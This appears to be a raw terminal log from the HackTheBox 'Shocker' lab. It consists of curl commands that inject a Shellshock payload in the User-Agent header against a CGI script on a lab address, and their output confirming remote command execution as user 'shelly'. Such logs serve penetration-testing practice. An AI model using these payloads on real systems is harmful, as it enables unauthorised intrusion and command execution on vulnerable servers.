 192.168.1.12 10.10.14.15 10.10.10.56 - Shocker
❯ curl -H 'User-Agent: () { :; }; echo "VULNERABLE TO SHELLSHOCK"' http://10.10.10.56/cgi-bin/user.sh 2>/dev/null| grep 'VULNERA
BLE'
❯ curl -H 'User-Agent: () { :; }; echo; echo "VULNERABLE TO SHELLSHOCK"' http://10.10.10.56/cgi-bin/user.sh 2>/dev/null| grep 'V
ULNERABLE'
VULNERABLE TO SHELLSHOCK
❯ curl -H 'User-Agent: () { :; }; echo; whoami' http://10.10.10.56/cgi-bin/user.sh
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/whoami' http://10.10.10.56/cgi-bin/user.sh
shelly
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/id' http://10.10.10.56/cgi-bin/user.sh
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
❯ curl -H 'User-Agent: () { :; }; echo; /usr/bin/hostname' http://10.10.10.56/cgi-bin/user.sh
~/Documents/HackTheBox/Shocker/content ✔